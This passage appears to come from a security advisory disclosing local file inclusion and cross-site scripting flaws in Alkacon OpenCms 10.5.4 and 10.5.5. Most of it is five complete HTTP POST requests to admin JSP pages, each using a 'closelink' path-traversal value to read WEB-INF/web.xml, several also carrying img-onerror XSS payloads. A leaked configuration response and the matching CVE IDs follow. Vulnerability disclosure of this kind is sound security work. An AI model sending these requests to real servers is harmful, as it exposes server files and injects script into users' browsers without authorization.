…%2f…%2fWEB-INF%2fweb.xml
The affected resources are:
- LFI (I):
Resource closelink:POST /system/workplace/admin/workplace/loginmessage.jsp HTTP/1.1 Host: example.com enabled.0=true&enabled.0.value=true&message.0=%3Cimg+src%3D.+onerror%3Dalert%281%29%3E%0D%0A&loginForbidden.0.value=false&timeStart.0=1%2F3%2F2000+12%3A00+AM&ok=Ok&elementname=undefined&path=%252Fworkplace%252Floginmessage&elementindex=0&action=save&closelink=..%2f..%2fWEB-INF%2fweb.xml&style=new&page=page1&framename=Part of the response:
[...] <filter> <filter-name>CmsJsonPartFilter</filter-name> <filter-class>org.opencms.jsp.jsonpart.CmsJsonPartFilter</filter-class> </filter> <filter-mapping> <filter-name>OpenCmsUrlServletFilter</filter-name> <url-pattern>/*</url-pattern> </filter-mapping> <filter-mapping> <filter-name>CmsJsonPartFilter</filter-name> <url-pattern>/opencms/*</url-pattern> <dispatcher>REQUEST</dispatcher> <dispatcher>FORWARD</dispatcher> </filter-mapping> <context-param> <param-name>OpenCmsServlet</param-name> <param-value>/opencms/*</param-value> </context-param> <context-param> <param-name>DefaultWebApplication</param-name> <param-value>ROOT</param-value> [...] - LFI (II):
Resource closelink:POST /system/workplace/admin/contenttools/reports/xmlcontentrepair.jsp HTTP/1.1 Host: example.com reporttype=extended&reportcontinuekey=&thread=dcbb6737-661b-11e9-a9fc-0242ac11002b&threadhasnext=false&action=reportend&closelink=..%2f..%2fWEB-INF%2fweb.xml&style=new&ok=Ok - LFI (III):
Resource closelink:POST /system/workplace/admin/accounts/group_new.jsp HTTP/1.1 Host: example.com name.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Name%27%29%3E&description.0=%3Cimg+src%3D.+onerror%3Dalert%28%27Description%27%29%3E&assignedOu.0=root+organizational+unit+%28%2F%29&enabled.0=true&enabled.0.value=true&ok=Ok&oufqn=&elementname=undefined&path=%252Faccounts%252Forgunit%252Fgroups%252Fnew&elementindex=0&action=save&closelink=..%2f..%2fWEB-INF%2fweb.xml&style=new&page=page1&framename= - LFI (IV):
Resource closelink:POST /system/workplace/admin/history/settings/index.jsp HTTP/1.1 Host: example.com versions.0=10&mode.0=2&ok=OK&elementname=undefined&path=%252Fhistory%252Fsettings&elementindex=0&action=save&closelink=..%2f..%2fWEB-INF%2fweb.xml&style=new&page=page1&framename= - LFI (V):
Resource closelink:
POST /system/workplace/admin/history/reports/clearhistory.jsp HTTP/1.1 Host: example.com reporttype=extended&reportcontinuekey=&thread=ac0bbd5f-66cd-11e9-ae09-0242ac11002b&classname=org.opencms.workplace.tools.history.CmsHistoryClearDialog&threadhasnext=false&action=reportend&closelink=..%2f..%2fWEB-INF%2fweb.xml&style=new&ok=OK
All vulnerabilities are included in the CVEs:
- CVE-2019-13234 -> Reflected XSS in the Alkacon OpenCms Apollo Template 10.5.4 and 10.5.5 search engine.
- CVE-2019-13235 -> Reflected XSS in the Alkacon OpenCms Apollo Template 10.5.4 and 10.5.5 Login form.
- CVE-2019-13236 -> Multiple XSS in Alkacon OpenCms 10.5.4 and 10.5.5 management interface.
- CVE-2019-13237 -> Multiple LFI in Alkacon OpenCms 10.5.4 and 10.5.5 management interface.
 CyberCoon - aetsu@home:~$
CyberCoon - aetsu@home:~$